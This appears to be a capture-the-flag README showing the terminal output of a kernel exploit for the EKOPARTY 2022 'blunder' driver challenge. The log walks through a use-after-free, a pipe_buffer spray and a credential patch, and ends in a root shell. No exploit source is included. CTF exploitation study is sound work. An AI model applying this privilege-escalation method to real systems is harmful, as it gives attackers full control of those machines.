 noname@ubuntu:~/Escritorio$ ./a.out
[+] Bluefrost challange - EKOPARTY_2022
[+] Opening several fd /dev/blunder ...
[+] fd normal: 5
[+] fd to be freed: 4
[+] fd to be victim: 3
[+] Sending to fd: 3 victim one msg ...
[+] blunder_proc to be freed: 0xffff9f5006c9e500
[+] blunder_proc normal: 0xffff9f5006c9e580
[+] victim mapping: 0xffff9f50096a0000
[+] sendmsg -> filling queue ...
[+] unmap memory 0x30000 and close fd 4 to free the first proc struct
[+] sendmsg -> realloc msg ...
[+] Overwriting blunder_proc normal ...
[+] unmap memory 0x50000 and close fd normal 5 to trigger victim UAF ...
[+] Spraying pipe_buffer ...
[+] pipe_buffer found!!
[+] pipe_buffer->page: 0xffffe2b8c425ab00
[+] vmemmap_base: 0xffffe2b8c0000000
[+] Elevating privileges ...
[+] pipe fd found at 135th
[+] Creds found!!
[+] Patched
[+] Enjoy root shell :)
root@ubuntu:/home/noname/Escritorio# id
uid=0(root) gid=0(root) groups=0(root),1001(noname)
root@ubuntu:/home/noname/Escritorio# _